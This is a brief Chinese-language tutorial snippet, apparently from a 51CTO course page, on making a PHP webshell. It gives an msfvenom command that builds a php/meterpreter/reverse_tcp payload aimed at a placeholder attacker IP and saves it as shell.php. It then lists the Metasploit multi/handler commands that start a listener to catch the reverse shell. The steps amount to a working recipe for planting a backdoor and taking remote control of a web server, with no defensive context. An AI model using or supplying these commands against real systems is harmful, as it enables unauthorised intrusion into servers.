 制作webshell
msfvenom -p php/meterpreter/reverse_tcp lhost=攻击机IP地址 lport=4444 -f raw > /root/Desktop/shell.php
启动监听
msf > use exploit/multi/handler
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 攻击机IP地址
msf exploit(handler) > set lport 4444
msf exploit(handler) > run
WebShell
51CTO学院